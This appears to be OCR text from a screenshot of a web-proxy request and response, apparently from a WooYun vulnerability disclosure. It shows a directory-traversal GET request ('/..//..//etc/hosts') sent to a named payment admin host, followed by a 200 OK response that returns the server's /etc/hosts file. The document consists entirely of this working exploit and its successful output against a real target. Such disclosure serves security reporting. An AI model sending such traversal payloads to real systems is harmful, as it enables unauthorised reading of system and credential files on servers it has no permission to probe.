 1 × ...
Go Cancel < ▼ > ▼ Target: http://admin.pay.sina.com ?
Request
Raw Headers Hex
GET /..//..//..//..//..//..//..//..//etc/hosts HTTP/1.1
Host: admin.pay.sina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 May 2016 12:30:05 GMT
Server: Apache/2.4.7 (Unix) OpenSSL/1.0.1e PHP/5.5.6 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.5.6
Content-Length: 158
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
www.wooyun.org